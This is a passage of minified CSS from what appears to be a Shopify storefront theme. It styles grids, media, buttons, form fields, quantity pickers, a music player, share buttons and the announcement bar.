.grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.page-width--mobile-narrow{width:calc(100% - 4rem / var(--font-body-scale));margin-left:auto;margin-right:auto}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.button.loading .loading-overlay__spinner{display:flex!important}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message 